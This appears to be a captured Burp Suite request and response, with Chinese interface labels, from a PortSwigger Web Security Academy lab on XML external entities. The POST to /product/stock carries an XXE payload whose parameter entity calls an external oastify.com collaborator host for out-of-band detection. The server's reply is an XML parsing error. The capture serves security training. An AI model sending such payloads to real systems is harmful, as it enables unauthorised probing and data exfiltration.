 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7500790305f6eb80b4179d0006002c.web-security-academy.net
3 Cookie: session=J6AIOGxoAoHA2qwS3asErOEfGq4fMbTJ
4 Content-Length: 213
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a7500790305f6eb80b4179d0006002c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7500790305f6eb80b4179d0006002c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY % xxe SYSTEM "https://3dh7vgbtma2ziyd62n0eg92oyf46swgl.oastify.com">
%xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"